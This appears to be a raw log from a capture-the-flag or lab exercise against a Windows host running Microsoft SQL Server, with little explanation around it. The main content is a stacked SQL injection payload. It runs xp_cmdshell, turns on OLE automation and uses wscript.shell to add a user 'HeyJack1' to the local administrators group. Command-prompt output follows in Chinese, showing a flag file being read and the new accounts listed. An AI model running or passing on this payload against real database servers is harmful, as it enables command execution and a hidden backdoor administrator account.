 --exec master..xp_cmdshell 'ipconfig';
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'Ole Automation Procedures', 1;reconfigure;
declare @shell int;
exec sp_oacreate 'wscript.shell', @shell output;
exec sp_oamethod @shell, 'run',null,'c:\windows\system32\cmd.exe /c net user HeyJack1 HeyJack1 /add'
exec sp_oacreate 'wscript.shell', @shell output;
exec sp_oamethod @shell, 'run',null,'c:\windows\system32\cmd.exe /c net localgroup administrators HeyJack1 /add'
处理: and 时出错。
系统找不到指定的路径。
C:\Documents and Settings\Administrator\桌面>type
命令语法不正确。
C:\Documents and Settings\Administrator\桌面>type "C:\Documents and Settings\Adm
inistrator\桌面\flag.txt"
1231312321321321
C:\Documents and Settings\Administrator\桌面>net user
\\ANY-001 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
hacker HeyJack HeyJack1
IUSR_ANY-001 IWAM_ANY-001 SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator\桌面>_